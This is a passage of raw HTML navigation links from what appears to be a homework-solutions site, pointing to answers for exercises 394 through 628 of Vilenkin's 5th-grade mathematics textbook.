href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-394.html">394</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-395.html">395</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-396.html">396</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-397.html">397</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-398.html">398</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-399.html">399</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-400.html">400</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-401.html">401</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-402.html">402</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-403.html">403</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-404.html">404</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-405.html">405</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-406.html">406</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-407.html">407</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-408.html">408</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-409.html">409</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-410.html">410</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-411.html">411</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-412.html">412</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-413.html">413</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-414.html">414</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-415.html">415</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-416.html">416</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-417.html">417</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-418.html">418</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-419.html">419</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-420.html">420</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-421.html">421</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-422.html">422</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-423.html">423</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-424.html">424</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-425.html">425</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-426.html">426</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-427.html">427</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-428.html">428</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-429.html">429</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-430.html">430</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-431.html">431</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-432.html">432</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-433.html">433</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-434.html">434</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-435.html">435</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-436.html">436</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-437.html">437</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-438.html">438</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-439.html">439</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-440.html">440</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-441.html">441</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-442.html">442</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-443.html">443</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-444.html">444</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-445.html">445</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-446.html">446</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-447.html">447</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-448.html">448</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-450.html">450</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-451.html">451</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-452.html">452</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-453.html">453</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-454.html">454</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-455.html">455</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-456.html">456</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-457.html">457</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-458.html">458</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-459.html">459</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-460.html">460</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-461.html">461</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-462.html">462</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-463.html">463</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-464.html">464</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-465.html">465</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-466.html">466</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-467.html">467</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-468.html">468</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-469.html">469</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-470.html">470</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-471.html">471</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-472.html">472</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-473.html">473</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-474.html">474</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-475.html">475</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-476.html">476</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-477.html">477</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-478.html">478</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-479.html">479</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-480.html">480</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-481.html">481</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-482.html">482</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-483.html">483</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-484.html">484</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-485.html">485</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-486.html">486</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-487.html">487</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-488.html">488</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-489.html">489</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-490.html">490</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-491.html">491</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-492.html">492</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-493.html">493</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-494.html">494</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-495.html">495</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-496.html">496</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-497.html">497</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-498.html">498</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-499.html">499</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-500.html">500</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-501.html">501</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-502.html">502</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-503.html">503</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-504.html">504</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-505.html">505</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-506.html">506</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-507.html">507</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-508.html">508</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-509.html">509</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-510.html">510</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-511.html">511</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-512.html">512</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-513.html">513</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-514.html">514</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-515.html">515</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-516.html">516</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-517.html">517</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-518.html">518</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-519.html">519</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-520.html">520</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-521.html">521</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-522.html">522</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-523.html">523</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-524.html">524</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-525.html">525</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-526.html">526</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-527.html">527</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-528.html">528</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-529.html">529</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-530.html">530</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-531.html">531</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-532.html">532</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-533.html">533</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-534.html">534</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-535.html">535</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-536.html">536</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-537.html">537</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-538.html">538</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-539.html">539</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-540.html">540</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-541.html">541</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-542.html">542</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-543.html">543</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-544.html">544</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-545.html">545</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-546.html">546</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-547.html">547</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-548.html">548</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-549.html">549</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-550.html">550</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-551.html">551</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-552.html">552</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-553.html">553</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-554.html">554</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-555.html">555</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-556.html">556</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-557.html">557</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-558.html">558</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-559.html">559</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-560.html">560</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-561.html">561</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-562.html">562</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-563.html">563</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-564.html">564</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-565.html">565</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-566.html">566</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-567.html">567</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-568.html">568</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-569.html">569</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-570.html">570</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-571.html">571</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-572.html">572</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-573.html">573</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-574.html">574</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-575.html">575</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-576.html">576</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-577.html">577</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-578.html">578</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-579.html">579</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-580.html">580</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-581.html">581</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-582.html">582</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-583.html">583</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-584.html">584</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-585.html">585</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-586.html">586</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-587.html">587</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-588.html">588</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-589.html">589</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-590.html">590</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-591.html">591</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-592.html">592</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-593.html">593</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-594.html">594</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-595.html">595</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-596.html">596</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-597.html">597</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-598.html">598</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-599.html">599</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-600.html">600</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-601.html">601</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-602.html">602</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-603.html">603</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-604.html">604</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-605.html">605</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-606.html">606</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-607.html">607</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-608.html">608</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-609.html">609</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-610.html">610</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-611.html">611</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-612.html">612</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-613.html">613</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-614.html">614</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-615.html">615</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-616.html">616</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-617.html">617</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-618.html">618</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-619.html">619</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-620.html">620</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-621.html">621</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-622.html">622</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-623.html">623</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-624.html">624</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-625.html">625</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-626.html">626</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-627.html">627</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-628.html">628</a><a 